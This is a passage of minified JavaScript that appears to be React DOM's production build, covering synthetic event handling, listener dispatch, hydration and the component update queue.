qn=In(g({},t,{key:function(e){if(e.key){var t=Hn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=jn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Vn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gn,charCode:function(e){return"keypress"===e.type?jn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?jn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),Zn=In(g({},r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Xn=In(g({},t,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gn})),Yn=In(g({},e,{propertyName:0,elapsedTime:0,pseudoElement:0})),Qn=In(g({},r,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Kn=[9,13,27,32],Jn=R&&"CompositionEvent"in window,t=null,er=(R&&"documentMode"in document&&(t=document.documentMode),R&&"TextEvent"in window&&!t),tr=R&&(!Jn||t&&8<t&&t<=11),nr=String.fromCharCode(32),rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Kn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return 1;default:return}}function ar(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ir=!1;var lr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function cr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?lr[e.type]:"textarea"===t}function ur(e,t,n,r){nt(r),0<(t=ao(t,"onChange")).length&&(n=new Ln("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var sr=null,fr=null;function dr(e){Kr(e,0)}function pr(e){if(Se(To(e)))return e}function mr(e,t){if("change"===e)return t}var hr=!1;function gr(){sr&&(sr.detachEvent("onpropertychange",br),fr=sr=null)}function br(e){var t;"value"===e.propertyName&&pr(fr)&&(ur(t=[],fr,e,Qe(e)),lt(dr,t))}function yr(e,t,n){"focusin"===e?(gr(),fr=n,(sr=t).attachEvent("onpropertychange",br)):"focusout"===e&&gr()}function vr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return pr(fr)}function wr(e,t){if("click"===e)return pr(t)}function xr(e,t){if("input"===e||"change"===e)return pr(t)}R&&(t=R&&((e="oninput"in document)||((r=document.createElement("div")).setAttribute("oninput","return;"),e="function"==typeof r.oninput),e),hr=t&&(!document.documentMode||9<document.documentMode));var kr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function Sr(e,t){if(!kr(e,t)){if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!W.call(t,o)||!kr(e[o],t[o]))return!1}}return!0}function Cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Er(e,t){var n,r=Cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&t<=n)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Cr(r)}}function Or(){for(var e=window,t=Ce();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ce((e=t.contentWindow).document)}return t}function jr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Ar(e){var t,n,r,o=Or(),a=e.focusedElem,i=e.selectionRange;if(o!==a&&a&&a.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(a.ownerDocument.documentElement,a)){null!==i&&jr(a)&&(o=i.start,void 0===(e=i.end)&&(e=o),"selectionStart"in a?(a.selectionStart=o,a.selectionEnd=Math.min(e,a.value.length)):(e=(o=a.ownerDocument||document)&&o.defaultView||window).getSelection&&(e=e.getSelection(),n=a.textContent.length,t=Math.min(i.start,n),i=void 0===i.end?t:Math.min(i.end,n),!e.extend&&i<t&&(n=i,i=t,t=n),n=Er(a,t),r=Er(a,i),n)&&r&&(1!==e.rangeCount||e.anchorNode!==n.node||e.anchorOffset!==n.offset||e.focusNode!==r.node||e.focusOffset!==r.offset)&&((o=o.createRange()).setStart(n.node,n.offset),e.removeAllRanges(),i<t?(e.addRange(o),e.extend(r.node,r.offset)):(o.setEnd(r.node,r.offset),e.addRange(o)))),o=[];for(e=a;e=e.parentNode;)1===e.nodeType&&o.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof a.focus&&a.focus(),a=0;a<o.length;a++)(e=o[a]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Pr=R&&"documentMode"in document&&document.documentMode<=11,Ir=null,_r=null,zr=null,Tr=!1;function Lr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;Tr||null==Ir||Ir!==Ce(r)||(r="selectionStart"in(r=Ir)&&jr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},zr&&Sr(zr,r))||(zr=r,0<(r=ao(_r,"onSelect")).length&&(t=new Ln("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Ir))}function Mr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Rr={animationend:Mr("Animation","AnimationEnd"),animationiteration:Mr("Animation","AnimationIteration"),animationstart:Mr("Animation","AnimationStart"),transitionend:Mr("Transition","TransitionEnd")},Nr={},Dr={};function Ur(e){if(Nr[e])return Nr[e];if(Rr[e]){var t,n=Rr[e];for(t in n)if(n.hasOwnProperty(t)&&t in Dr)return Nr[e]=n[t]}return e}R&&(Dr=document.createElement("div").style,"AnimationEvent"in window||(delete Rr.animationend.animation,delete Rr.animationiteration.animation,delete Rr.animationstart.animation),"TransitionEvent"in window||delete Rr.transitionend.transition);var Br=Ur("animationend"),Fr=Ur("animationiteration"),Hr=Ur("animationstart"),Vr=Ur("transitionend"),$r=new Map,Wr="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Gr(e,t){$r.set(e,t),V(t,[e])}for(var qr=0;qr<Wr.length;qr++){var Zr=Wr[qr];Gr(Zr.toLowerCase(),"on"+(Zr[0].toUpperCase()+Zr.slice(1)))}Gr(Br,"onAnimationEnd"),Gr(Fr,"onAnimationIteration"),Gr(Hr,"onAnimationStart"),Gr("dblclick","onDoubleClick"),Gr("focusin","onFocus"),Gr("focusout","onBlur"),Gr(Vr,"onTransitionEnd"),$("onMouseEnter",["mouseout","mouseover"]),$("onMouseLeave",["mouseout","mouseover"]),$("onPointerEnter",["pointerout","pointerover"]),$("onPointerLeave",["pointerout","pointerover"]),V("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),V("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),V("onBeforeInput",["compositionend","keypress","textInput","paste"]),V("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),V("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),V("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xr));function Qr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(){var e;ht.apply(this,arguments),st&&(e=ft,st=!1,ft=null,dt||(dt=!0,pt=e))}(r,t,void 0,e),e.currentTarget=null}function Kr(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=(o=e[n]).event,o=o.listeners;e:{var a=void 0;if(t)for(var i=o.length-1;0<=i;i--){var l=(u=o[i]).instance,c=u.currentTarget,u=u.listener;if(l!==a&&r.isPropagationStopped())break e;Qr(r,u,c),a=l}else for(i=0;i<o.length;i++){if(l=(u=o[i]).instance,c=u.currentTarget,u=u.listener,l!==a&&r.isPropagationStopped())break e;Qr(r,u,c),a=l}}}if(dt)throw e=pt,dt=!1,pt=null,e}function s(e,t){var n=t[Ao],r=e+"__bubble";(n=void 0===n?t[Ao]=new Set:n).has(r)||(no(t,e,2,!1),n.add(r))}function Jr(e,t,n){var r=0;t&&(r|=4),no(n,e,r,t)}var eo="_reactListening"+Math.random().toString(36).slice(2);function to(t){var e;t[eo]||(t[eo]=!0,F.forEach(function(e){"selectionchange"!==e&&(Yr.has(e)||Jr(e,!1,t),Jr(e,!0,t))}),null===(e=9===t.nodeType?t:t.ownerDocument))||e[eo]||Jr("selectionchange",!(e[eo]=!0),e)}function no(e,t,n,r){switch(kn(t)){case 1:var o=bn;break;case 4:o=yn;break;default:o=vn}n=o.bind(null,t,n,e),o=!ut||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t?void 0:!0,r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function ro(g,b,y,e,t){var v=e;if(0==(1&b)&&0==(2&b)&&null!==e)e:for(;;){if(null===e)return;var n=e.tag;if(3===n||4===n){var r=e.stateNode.containerInfo;if(r===t||8===r.nodeType&&r.parentNode===t)break;if(4===n)for(n=e.return;null!==n;){var o=n.tag;if((3===o||4===o)&&((o=n.stateNode.containerInfo)===t||8===o.nodeType&&o.parentNode===t))return;n=n.return}for(;null!==r;){if(null===(n=_o(r)))return;if(5===(o=n.tag)||6===o){e=v=n;continue e}r=r.parentNode}}e=e.return}lt(function(){var e,t,n,r=v,o=Qe(y),a=[];e:{var i=$r.get(g);if(void 0!==i){var l=Ln,c=g;switch(g){case"keypress":if(0===jn(y))break e;case"keydown":case"keyup":l=qn;break;case"focusin":c="focus",l=Dn;break;case"focusout":c="blur",l=Dn;break;case"beforeblur":case"afterblur":l=Dn;break;case"click":if(2===y.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=Rn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=Nn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Xn;break;case Br:case Fr:case Hr:l=Un;break;case Vr:l=Yn;break;case"scroll":l=Mn;break;case"wheel":l=Qn;break;case"copy":case"cut":case"paste":l=Bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Zn}for(var u=!(f=0!=(4&b))&&"scroll"===g,s=f?null!==i?i+"Capture":null:i,f=[],d=r;null!==d;){var p,m=(p=d).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==s)&&null!=(m=ct(d,s))&&f.push(oo(d,m,p)),u)break;d=d.return}0<f.length&&(i=new l(i,c,null,y,o),a.push({event:i,listeners:f}))}}if(0==(7&b)){if(l="mouseout"===g||"pointerout"===g,(!(i="mouseover"===g||"pointerover"===g)||y===Ye||!(c=y.relatedTarget||y.fromElement)||!_o(c)&&!c[jo])&&(l||i)&&(i=o.window===o?o:(i=o.ownerDocument)?i.defaultView||i.parentWindow:window,l?(l=r,null!==(c=(c=y.relatedTarget||y.toElement)?_o(c):null)&&(c!==(u=gt(c))||5!==c.tag&&6!==c.tag)&&(c=null)):(l=null,c=r),l!==c)){if(f=Rn,m="onMouseLeave",s="onMouseEnter",d="mouse","pointerout"!==g&&"pointerover"!==g||(f=Zn,m="onPointerLeave",s="onPointerEnter",d="pointer"),u=null==l?i:To(l),p=null==c?i:To(c),(i=new f(m,d+"leave",l,y,o)).target=u,i.relatedTarget=p,m=null,_o(o)===r&&((f=new f(s,d+"enter",c,y,o)).target=p,f.relatedTarget=u,m=f),u=m,l&&c)e:{for(s=c,d=0,p=f=l;p;p=io(p))d++;for(p=0,m=s;m;m=io(m))p++;for(;0<d-p;)f=io(f),d--;for(;0<p-d;)s=io(s),p--;for(;d--;){if(f===s||null!==s&&f===s.alternate)break e;f=io(f),s=io(s)}f=null}else f=null;null!==l&&lo(a,i,l,f,!1),null!==c&&null!==u&&lo(a,u,c,f,!0)}switch("select"===(l=(i=r?To(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===l&&"file"===i.type?e=mr:cr(i)?hr?e=xr:(e=vr,t=yr):!(l=i.nodeName)||"input"!==l.toLowerCase()||"checkbox"!==i.type&&"radio"!==i.type||(e=wr),(e=e&&e(g,r))?ur(a,e,y,o):(t&&t(g,i,r),"focusout"===g&&(t=i._wrapperState)&&t.controlled&&"number"===i.type&&Ie(i,"number",i.value)),t=r?To(r):window,g){case"focusin":!cr(t)&&"true"!==t.contentEditable||(Ir=t,_r=r,zr=null);break;case"focusout":zr=_r=Ir=null;break;case"mousedown":Tr=!0;break;case"contextmenu":case"mouseup":case"dragend":Tr=!1,Lr(a,y,o);break;case"selectionchange":if(Pr)break;case"keydown":case"keyup":Lr(a,y,o)}if(Jn)e:{switch(g){case"compositionstart":var h="onCompositionStart";break e;case"compositionend":h="onCompositionEnd";break e;case"compositionupdate":h="onCompositionUpdate";break e}h=void 0}else ir?or(g,y)&&(h="onCompositionEnd"):"keydown"===g&&229===y.keyCode&&(h="onCompositionStart");h&&(tr&&"ko"!==y.locale&&(ir||"onCompositionStart"!==h?"onCompositionEnd"===h&&ir&&(n=On()):(Cn="value"in(Sn=o)?Sn.value:Sn.textContent,ir=!0)),0<(t=ao(r,h)).length)&&(h=new Fn(h,g,null,y,o),a.push({event:h,listeners:t}),n||null!==(n=ar(y)))&&(h.data=n),(n=(er?function(e,t){switch(e){case"compositionend":return ar(t);case"keypress":return 32!==t.which?null:(rr=!0,nr);case"textInput":return(e=t.data)===nr&&rr?null:e;default:return null}}:function(e,t){if(ir)return"compositionend"===e||!Jn&&or(e,t)?(e=On(),En=Cn=Sn=null,ir=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return tr&&"ko"!==t.locale?null:t.data;default:return null}})(g,y))&&0<(r=ao(r,"onBeforeInput")).length&&(o=new Fn("onBeforeInput","beforeinput",null,y,o),a.push({event:o,listeners:r}),o.data=n)}Kr(a,b)})}function oo(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ao(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,a=o.stateNode;5===o.tag&&null!==a&&(o=a,null!=(a=ct(e,n))&&r.unshift(oo(e,a,o)),null!=(a=ct(e,t)))&&r.push(oo(e,a,o)),e=e.return}return r}function io(e){if(null===e)return null;for(;(e=e.return)&&5!==e.tag;);return e||null}function lo(e,t,n,r,o){for(var a=t._reactName,i=[];null!==n&&n!==r;){var l=n,c=l.alternate,u=l.stateNode;if(null!==c&&c===r)break;5===l.tag&&null!==u&&(l=u,o?null!=(c=ct(n,a))&&i.unshift(oo(n,c,l)):null!=(c=ct(n,a))&&i.push(oo(n,c,l))),n=n.return}0!==i.length&&e.push({event:t,listeners:i})}var co=/\r\n?/g,uo=/\u0000|\uFFFD/g;function so(e){return("string"==typeof e?e:""+e).replace(co,"\n").replace(uo,"")}function fo(e,t,n){if(t=so(t),so(e)!==t&&n)throw Error(D(425))}function po(){}var mo=null,ho=null;function go(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bo="function"==typeof setTimeout?setTimeout:void 0,yo="function"==typeof clearTimeout?clearTimeout:void 0,vo="function"==typeof Promise?Promise:void 0,wo="function"==typeof queueMicrotask?queueMicrotask:void 0!==vo?function(e){return vo.resolve(null).then(e).catch(xo)}:bo;function xo(e){setTimeout(function(){throw e})}function ko(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if("/$"===(n=o.data)){if(0===r)return e.removeChild(o),void mn(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++}while(n=o);mn(t)}function So(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function Co(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var r=Math.random().toString(36).slice(2),Eo="__reactFiber$"+r,Oo="__reactProps$"+r,jo="__reactContainer$"+r,Ao="__reactEvents$"+r,Po="__reactListeners$"+r,Io="__reactHandles$"+r;function _o(e){var t=e[Eo];if(t)return t;for(var n=e.parentNode;n;){if(t=n[jo]||n[Eo]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=Co(e);null!==e;){if(n=e[Eo])return n;e=Co(e)}return t}n=(e=n).parentNode}return null}function zo(e){return!(e=e[Eo]||e[jo])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function To(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(D(33))}function Lo(e){return e[Oo]||null}var Mo=[],Ro=-1;function No(e){return{current:e}}function u(e){Ro<0||(e.current=Mo[Ro],Mo[Ro]=null,Ro--)}function b(e,t){Mo[++Ro]=e.current,e.current=t}var Do={},y=No(Do),v=No(!1),Uo=Do;function Bo(e,t){var n=e.type.contextTypes;if(!n)return Do;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function w(e){return null!=(e=e.childContextTypes)}function Fo(){u(v),u(y)}function Ho(e,t,n){if(y.current!==Do)throw Error(D(168));b(y,t),b(v,n)}function Vo(e,t,n){var r,o=e.stateNode;if(t=t.childContextTypes,"function"!=typeof o.getChildContext)return n;for(r in o=o.getChildContext())if(!(r in t))throw Error(D(108,ve(e)||"Unknown",r));return g({},n,o)}function $o(e){e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Do,Uo=y.current,b(y,e),b(v,v.current)}function Wo(e,t,n){var r=e.stateNode;if(!r)throw Error(D(169));n?(e=Vo(e,t,Uo),r.__reactInternalMemoizedMergedChildContext=e,u(v),u(y),b(y,e)):u(v),b(v,n)}var Go=null,qo=!1,Zo=!1;function Xo(e){null===Go?Go=[e]:Go.push(e)}function Yo(){if(!Zo&&null!==Go){Zo=!0;var t=0,e=x;try{var n=Go;for(x=1;t<n.length;t++)for(var r=n[t];null!==(r=r(!0)););Go=null,qo=!1}catch(e){throw null!==Go&&(Go=Go.slice(t+1)),wt(Et,Yo),e}finally{x=e,Zo=!1}}return null}var Qo=[],Ko=0,Jo=null,ea=0,ta=[],na=0,ra=null,oa=1,aa="";function ia(e,t){Qo[Ko++]=ea,Qo[Ko++]=Jo,Jo=e,ea=t}function la(e,t,n){ta[na++]=oa,ta[na++]=aa,ta[na++]=ra,ra=e;var r,o=oa,a=(e=aa,32-zt(o)-1),i=(o&=~(1<<a),n+=1,32-zt(t)+a);aa=30<i?(i=(o&(1<<(r=a-a%5))-1).toString(32),o>>=r,a-=r,oa=1<<32-zt(t)+a|n<<a|o,i+e):(oa=1<<i|n<<a|o,e)}function ca(e){null!==e.return&&(ia(e,1),la(e,1,0))}function ua(e){for(;e===Jo;)Jo=Qo[--Ko],Qo[Ko]=null,ea=Qo[--Ko],Qo[Ko]=null;for(;e===ra;)ra=ta[--na],ta[na]=null,aa=ta[--na],ta[na]=null,oa=ta[--na],ta[na]=null}var sa=null,k=null,U=!1,fa=null;function da(e,t){var n=nu(5,null,null,0);n.elementType="DELETED",n.stateNode=t,null===(t=(n.return=e).deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function pa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,sa=e,k=So(t.firstChild),1);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,sa=e,k=null,1);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==ra?{id:oa,overflow:aa}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=nu(18,null,null,0)).stateNode=t,(n.return=e).child=n,sa=e,k=null,1);default:return}}function ma(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function ha(e){if(U)if(k){var t=k;if(!pa(e,k)){if(ma(e))throw Error(D(418));var n=So(t.nextSibling),r=sa;n&&pa(e,n)?da(r,t):(e.flags=-4097&e.flags|2,U=!1,sa=e)}}else{if(ma(e))throw Error(D(418));e.flags=-4097&e.flags|2,U=!1,sa=e}}function ga(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;sa=e}function ba(e){if(e!==sa)return!1;if(!U)return ga(e),!(U=!0);var t;if(t=(t=(t=3!==e.tag)&&!(t=5!==e.tag)?"head"!==(t=e.type)&&"body"!==t&&!go(e.type,e.memoizedProps):t)&&k){if(ma(e))throw ya(),Error(D(418));for(;t;)da(e,t),t=So(t.nextSibling)}if(ga(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(D(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){k=So(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}k=null}}else k=sa?So(e.stateNode.nextSibling):null;return!0}function ya(){for(var e=k;e;)e=So(e.nextSibling)}function va(){k=sa=null,U=!1}function wa(e){null===fa?fa=[e]:fa.push(e)}var xa=J.ReactCurrentBatchConfig;function ka(e,t){if(e&&e.defaultProps)for(var n in t=g({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Sa=No(null),Ca=null,Ea=null,Oa=null;function ja(){Oa=Ea=Ca=null}function Aa(e){var t=Sa.current;u(Sa),e._currentValue=t}function Pa(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Ia(e,t){(Oa=Ea=null)!==(e=(Ca=e).dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(j=!0),e.firstContext=null)}function _a(e){var t=e._currentValue;if(Oa!==e)if(e={context:e,memoizedValue:t,next:null},null===Ea){if(null===Ca)throw Error(D(308));Ea=e,Ca.dependencies={lanes:0,firstContext:e}}else Ea=Ea.next=e;return t}var za=null;function Ta(e){null===za?za=[e]:za.push(e)}function La(e,t,n,r){var o=t.interleaved;return null===o?(n.next=n,Ta(t)):(n.next=o.next,o.next=n),t.interleaved=n,Ma(e,r)}function Ma(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),e=(n=e).return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),e=(n=e).return;return 3===n.tag?n.stateNode:null}var Ra=!1;function Na(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Da(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ua(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ba(e,t,n){var r,o=e.updateQueue;return null===o?null:(o=o.shared,0!=(2&_)?(null===(r=o.pending)?t.next=t:(t.next=r.next,r.next=t),o.pending=t):(null===(r=o.interleaved)?(t.next=t,Ta(o)):(t.next=r.next,r.next=t),o.interleaved=t),Ma(e,n))}function Fa(e,t,n){var r;null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&n))&&(r=t.lanes,r&=e.pendingLanes,$t(e,t.lanes=n|=r))}function Ha(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null}}while(null===a?o=a=i:a=a.next=i,null!==(n=n.next));null===a?o=a=t:a=a.next=t}else o=a=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:r.shared,effects:r.effects},e.updateQueue=n}else null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Va(e,t,n,r){var o,a,i=e.updateQueue,l=(Ra=!1,i.firstBaseUpdate),c=i.lastBaseUpdate;if(null!==(f=i.shared.pending)&&(i.shared.pending=null,a=(o=f).next,(o.next=null)===c?l=a:c.next=a,c=o,null!==(s=e.alternate))&&(f=(s=s.updateQueue).lastBaseUpdate)!==c&&(null===f?s.firstBaseUpdate=a:f.next=a,s.lastBaseUpdate=o),null!==l){for(var u=i.baseState,c=0,s=a=o=null,f=l;;){var d=f.lane,p=f.eventTime;if((r&d)===d){null!==s&&(s=s.next={eventTime:p,lane:0,tag:f.tag,payload:f.payload,callback:f.callback,next:null});e:{var m=e,h=f,d=t,p=n;switch(h.tag){case 1:if("function"==typeof(m=h.payload)){u=m.call(p,u,d);break e}u=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,u,d):m))break e;u=g({},u,d);break e;case 2:Ra=!0}}null!==f.callback&&0!==f.lane&&(e.flags|=64,null===(d=i.effects)?i.effects=[f]:d.push(f))}else p={eventTime:p,lane:d,tag:f.tag,payload:f.payload,callback:f.callback,next:null},null===s?(a=s=p,o=u):s=s.next=p,c|=d;if(null===(f=f.next)){if(null===(f=i.shared.pending))break;f=(d=f).next,d.next=null,i.lastBaseUpdate=d,i.shared.pending=null}}if(null===s&&(o=u),i.baseState=o,i.firstBaseUpdate=a,i.lastBaseUpdate=s,null!==(t=i.shared.interleaved))for(i=t;c|=i.lane,(i=i.next)!==t;);else null===l&&(i.shared.lanes=0);hc|=c,e.lanes=c,e.memoizedState=u}}function $a(e,t,n){if(e=t.effects,(t.effects=null)!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(D(191,o));o.call(r)}}}var Wa=(new N.Component).refs;function Ga(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:g({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var qa={isMounted:function(e){return!!(e=e._reactInternals)&&gt(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=m(),o=zc(e),a=Ua(r,o);a.payload=t,null!=n&&(a.callback=n),null!==(t=Ba(e,a,o))&&(Tc(t,e,o,r),Fa(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=m(),o=zc(e),a=Ua(r,o);a.tag=1,a.payload=t,null!=n&&(a.callback=n),null!==(t=Ba(e,a,o))&&(Tc(t,e,o,r),Fa(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=m(),r=zc(e),o=Ua(n,r);o.tag=2,null!=t&&(o.callback=t),null!==(t=Ba(e,o,r))&&(Tc(t,e,r,n),Fa(t,e,r))}};function Za(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&Sr(n,r)&&Sr(o,a))}function Xa(e,t,n){var r=!1,o=Do,a=t.contextType;t=new t(n,a="object"==typeof a&&null!==a?_a(a):(o=w(t)?Uo:y.current,(r=null!=(r=t.contextTypes))?Bo(e,o):Do)),e.memoizedState=null!==t.state&&void 